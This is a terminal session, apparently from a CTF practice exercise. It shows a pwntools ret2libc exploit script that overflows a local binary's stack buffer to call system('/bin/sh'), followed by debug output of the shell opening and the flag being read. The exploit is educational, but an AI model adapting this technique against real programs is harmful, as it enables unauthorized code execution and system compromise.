 feng@ubuntu:~/Desktop$ cat exp.py
from pwn import *
#context(log_level="debug",arch="i386",os="linux")
context(log_level="debug",os="linux")
p = process("./ret2libc1")
bin_sh_addr = 0x08048720
system_addr = 0x08048460
payload = flat(['a'*112,system_addr,'a'*4,bin_sh_addr])
p.sendline(payload)
p.interactive()
feng@ubuntu:~/Desktop$ python exp.py
[+] Starting local process './ret2libc1' argv=[b'./ret2libc1'] : pid 5870
[DEBUG] Sent 0x7d bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  |aaaa|aaaa|aaaa|aaaa|
    *
    00000070  60 84 04 08  61 61 61 61  20 87 04 08  0a           |`···|aaaa| ···|·|
    0000007d
[*] Switching to interactive mode
[DEBUG] Received 0xd bytes:
    b'RET2LIBC >_<\n'
RET2LIBC >_<
$ cat /flag
[DEBUG] Sent 0xa bytes:
    b'cat /flag\n'
[DEBUG] Received 0x13 bytes:
    b'flag{this_is_flag}\n'
flag{this_is_flag}
$